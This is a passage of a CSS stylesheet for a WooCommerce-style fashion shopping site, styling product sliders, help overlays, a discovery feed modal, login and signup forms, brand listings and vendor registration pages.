    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
